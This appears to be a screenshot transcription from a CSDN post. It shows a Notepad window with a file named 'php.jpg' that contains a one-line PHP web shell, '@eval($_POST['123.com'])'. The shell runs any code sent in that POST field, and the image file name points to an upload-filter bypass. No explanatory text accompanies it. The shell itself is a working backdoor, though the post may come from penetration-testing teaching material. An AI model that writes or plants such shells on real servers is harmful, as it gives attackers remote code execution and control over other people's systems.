 php.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_POST['123.com'])
?>
第 3 行，第 3 列 100% Windows (CRLF) UTF-8
CSDN @maple lee